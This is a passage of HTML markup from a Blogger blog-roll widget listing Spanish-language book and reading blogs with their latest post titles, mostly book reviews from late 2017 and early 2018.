<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoIps9ZbXh0uTj0aBAjRWgVcOthDCHqHyUvUYxanOtiSBGWD5EqJV-v0B9Lv6uWGnrZ1Q4X4jSR3KATyVKd3VDe2awxti6l681jpo8DA1b16ZasoEFioD1VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68WnsGqlvTrBOL7dEDu9P4l8aZu-u5qfsSjPmxbKWEj_kkkKKJhH2m_XOP1tW1mJeagBaLmkeJrY2fx8WtEMuyEQ8JDyLiPsc4P9kr76AQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txxOuV8dIQi0eTsuV1kmqJoXjmLFf1GqLXttLV_mIjpXGmlN1Wy7Id3-MWqCRyTjz0RIE9bouTYh1Sx_Aj-Y2kov-VQaEVWnFJNmigAZq8oxp-vv-fQM43cXMwjser=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNbhrZDgJ4CvDlIS6Oqu7v6ew5PSPkc3wV3G49yumVpEWCoJ9bChkxq0tz8taLWn5ZsaWGX-XcOSh_33kNAlSnn40oBNtNYb3vwNRLeeC0Pf1nDWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8nYCmkrDT_ZWvgn9f9GZJqX6dwMy0keO8C3cQJywcBuZteIiJHrLHT3N8rW27CoBF9XBXZlISa232KX8hEadWgaoFMKTzsyKSAelLwpVE-sc0q3FIvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYiqLqTodjatJ0-7q1UABuhLF9gvUYRf_q65D4VkmKQl3EE5v889Ph2iXmXWwFtvmestl0G-yir_bdhZ_Sb-gvldRNvne6EqzixgeVWwG5Jr5smBiJdUo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM2A3I86OPImm1LWo7Yv2zF2rxN9RJh4ytOUOOCxWSLSYdUoDEGc3KB4_c68YNrDtVydk1NOm54sGRsVuq6AtkFIyDqiJmKMQMK_c_21gAZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIkBuzET88CRNgZoz0c0kULtDtxXWtrtookUm3r9AKRSCIRjUr4Xx2Kc3J04X4AX0_36XL02KUK2Nd1vqdz8GyatOXrN76qmkMUG0hxgWKRG82gDfl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty1fVSlAFyrmBl--a15LR-3NYlvGOSWsI6hB7t9sAB5vIMBwZJvkmCNwjbYf6_gU10aybwRz8gTJagZQhOfRFBUwzngttBEpoIu6O8NfVXGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tON737oej0PVn23kGR3lYDt8M8oeD5_KzIyjus7hmuRHglzck7R5C44hqvwn-JbRMicxn5HKIdxBjkeAL4775wibQxdB0cY4IPSLhQ5E7DePxEX34WpuWfGyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgo_XhhyG9L2kw0chaznow5KSPJd-nlQOXEzaX3wlulmLdvw2EoPzpi3XKWTC0SptmG6EjrMrTtV77Ld97G7DS7x5xWusoJ45aks0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujjktQkgZbsTi8TuMOna3OXS4XC00fkvwYftwbXzWBKr2l0oGwNcN0tNGDW42H17rcoyD2DtVXTKEUAhTvh7OXohvBY_yznsc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8QslicLYIqaqdwMfpG6baItyDiULJYAdF32_ij7xeRUgmeC32brBuhn-KrOpBoyqkHPzuuXCvolEx-UQ8TQnUaZmpMOmFdDI5NKG7U7wCsJ7mssWH72NdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8nkF93W548T67Yt5mjWFy02OePQ5rwbbxx4nYPwQMbXwV6mcggubuZlt3mDKjGx8chNlZkDnEajQFrzLHP-2hoeLKaSc3RhjZSQW4w6bqMCWJjoAoWpyD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t73ZrxTpZCWdQVRcEkodbeWvMPco95WlpEjXEhwHofKMaxz5----8NiM9xKNsDiiMh3c8XwNKME3IWQS2gzlGoKBCwhSHFbKs0XNSHao5b_Tdd1l5eag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOTMoxVbVsJ6Z7sVQ6qFBUPlEMkmSOk-lEeYyE6gtR9l8h8UceWPCiEplbSAwEbvXpc2KdqmirR94ym_OTLixH0scEUMisezhJritxp_GiJvnX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4rz7eIr-E8rFqInMYuAKCur4b-w-D9olTTAnVutEBOAzpSfvZSz7idCG_PrZSyYD22b8fqiv0AUJt7XS-qye1yWN_4Yh-3Gxxj5kVxZdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYAW0Nn2dBiv7_ZsyJV8xC-YrjtZsFKus-2OajkgmHQallYZ74kRfNIZK-Lp2p6OjZLeTrmV7qAnAuUdkC30ezjpIyYtUj6didLJtpYpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2018/02/iniciativa-seamos-seguidores-parte-3.html' target='_blank'>
Iniciativa Seamos Seguidores &#8212; Parte 3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSybJEm76PjCMab3NW9lnY6GQhAc3XfWAWpcxSk_X5k2bU0ZL5cH-lKYBTxd_Hfo8RLwpZ3a7L80tCanf1H2euw4dAhaBhTGOwRaXfzWVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWh-DVglyHQe1pr3D3AXEW1r2q9kNX0C4qNTIgXz9iVhmsyR5LwtVa6SvaH2Xy8krHBQYqM4XiKjBk5Yx0OtoJYgX-Fe2znuMCVpThSxoQe0teZ1Ny6X6_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0InpDPlshBcx8PWDlL9lvj8ZuIf2eawUEjY-wDXxCRZGmJf6Pz-Hm9mJOx107NBR27sE7oPpW_HuZ97K6oQGyHpHjVj1KDI_6M7BzqDqQ90i_5JSW-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCkf00zCRD7YqL5e-YF90Orrs0PmmL2RUps1JQIxRIZMQm7b5wHZYMIu7SsfnaRzlkxIHFk-mMxmTY1NyPQrEoYFK5j8OSDMuHkf8fiLirA6TatCklcw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-m7QGdWZ83JlIDWjya3ff3CGN7vlu5BUJpPAbaFCZ4KFx0JaxvTeOcF0QttUgKolV_3aNpGIIt8n630KO9P-71-zpp9jEKPUz5KQocv0KrCoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFUZOsZBYlNq4tXylfczSgbq3o7FFtcnDdDoToYuxv0-1bNMp09I073itS_HSOoyHscclCR6s_j6PuGf1PhjX5c_fgrm7EDz597uqBfaIu6z9UHjM9I-o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0nFAk1_L-NNNRNjrQDU9YeomVgb4hQZAKbyfZdHUmmBw33kgzLLf6w766uEKt0TKx_DxkK8WUt1Qcmv8LbmeX63k1UvNZNmnsQqDL40krRV6jewfXqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAT7dLj6ALKeKfUv_AtuGRMHEhIq0BrttgHfl8mIGkXaYZcOVPIXJQW1_ayUfJScp3SjcCfEhfoGMZ5vrBMLKMS7eW7bLwa037jXqt7YztMrrkDpnQr07h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snsUkHp8tpmtFe5XQ1uh-aofnorD5RChdOJyqM8YBpubcd-APMAMmbGHoWcZxWJlt4cZKjUj88ztKV1F7UaqdEft0XWtua6KRw9r6AVCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7KTxBUoLqmUoj4ltR6STa86vv2IkA0-tZMKhCJvueFhwUBIxn0gtQT_FG94ctG58PM6fIuzyoMojygHDj49CPWp6QTACFYyk5uJBduX2UsWXd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7DX2QD9rChXu83O1hanTB17Pn7fRU2gheQjUNYN5Qmt8W6Mg0UI6sOc-qHj-DPFIp6W4wwMqbMmJydvAgJdk0b6DHDqMatm-H4j6k1E_NbAgVHcZ_43mh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5DbzH4UNawTsqNG-z8l3relLmYthyrq-YTfDCN9rjBNBBIzE8FvyZS2Csbb_-oagV210jjpvOjxnnbEIK2uAWI3LaaGfKCAYPJ9yoolIDxXXEYhI19OmW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34sc6UCv3wYafTG-7E8SPCMmr5LtH3Gc_om6r6J175YZBykXmqOp5m9vksHIU35ywg9Ey4K3JW1_Az7bBgpwidyYueoTNQR4lnY-UwsWlmeaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szF5rvbRo9nce35pdXQpt7K23MY6TFBNOWwOkcbvZnDyCCV4yTcXAenOiqEjBrpnqygccuhommnqmgREYnj13fexJXRYX96cRHBPI3D82Y_OdkqTyTNr4I8NGDJtQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ300NV4htIIZ9ya2hv_R6YJ2lbJvFNmaBFrG5OBDRGzDIBCytyuRmeIZo2OlGfS069WsjEDrjogfI8cTdYuzHahcoiVbkRDIFeBZYwunO_c17F3ot=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7e1o7is48IMTHoK947PLy1EMQG5Le4lngJlMc9Oh7qKF4gZ2juHuN3OBzsHgBGuY3GeLsCm-H6ghLLWNxR9eAiYJ_uxKpVKwXNqj0J8CpG5S2U131Y4l-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWU7JDP54BbHB1hPEr8yf0rcCQtcYdAXHqRgsORLjg-vNRJsmnebLUOLO8DYYdsmSs8lHOjHjRwwRZ5QrvxLO9Pm_OjArgv4Ac5QsGycIQ6oqOHhJP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8ahm_PtN7U6GF5YHUwh20vmjJutCPVa3znFJaLsdnsA3BOigrwc-3Cg8JQ4MH6kg424AJJv_Pr_X2PG-50TzBEtyKOV5XqamO6HPfTZ1YvxHXPKxGkhnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZDXrt2WjlY-6oi8XIteAhRiwQlbpM5KdMrf7xtnpHSf-s4QIPLfoUkXJ4lsjtywcGdHY7P6rSgU2tbqNRnI-uIuaODuIgd7GAeF4C5LgAhfZ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugGKLg-sAg3hmZ5I9L_8ng0ds9xe3NOnbuZeqqllGPKwruTC8yZIIJfRu5Q-LfFK1p0p34UGqp9DeY7LNaMv0xPE0kd_QuLC6LjpDt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
